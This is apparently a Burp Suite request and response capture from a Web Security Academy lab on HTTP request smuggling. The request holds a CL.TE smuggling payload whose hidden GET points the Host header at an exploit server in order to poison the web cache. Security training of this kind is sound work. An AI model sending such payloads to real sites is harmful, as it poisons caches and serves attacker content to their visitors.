 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ad900150432f8e980990dd300eb00bc.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 162
5 Transfer-Encoding: chunked
6
7 0
8
9 GET / HTTP/1.1
10 Host: exploit-0a3400ad04a7f88680c70caf01fb00b6.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=52jXCEoAO7MSS8CMtqZPdA7RVdUZtKA4; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11479
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web cache poisoning
</title>
14 </head>
15 <body>